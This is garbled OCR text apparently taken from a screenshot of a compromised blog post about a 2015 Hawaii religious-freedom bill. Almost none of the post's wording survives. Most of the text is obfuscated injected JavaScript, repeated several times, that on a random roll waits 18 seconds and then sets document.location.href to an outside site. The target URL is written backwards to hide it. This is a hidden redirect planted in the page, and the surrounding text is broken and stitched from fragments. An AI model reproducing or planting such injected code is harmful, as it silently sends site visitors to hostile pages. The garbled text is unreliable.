
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom
legislation
/
January 29, 2015
in
2015 Pending Bill
,
2015 RFRA Watch
,
Hawaii
/
by
admin
Hawaii is the sixth state
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-